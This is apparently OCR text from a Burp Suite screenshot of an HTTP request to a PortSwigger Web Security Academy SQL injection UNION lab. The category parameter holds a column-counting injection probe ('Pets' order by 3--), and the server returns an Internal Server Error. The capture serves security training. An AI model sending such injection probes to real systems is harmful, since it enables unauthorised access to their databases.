 equest
Pretty Raw Hex \n
GET /filter?category=Pets' order by 3-- HTTP/2
Host: 0a4500cb03761cf3812702de006f00aa.web-security-academy.net
Cookie: session=rLymbH4TLzP0IE5kFyuDkeQQlCpacawl
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4500cb03761cf3812702de006f00aa.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error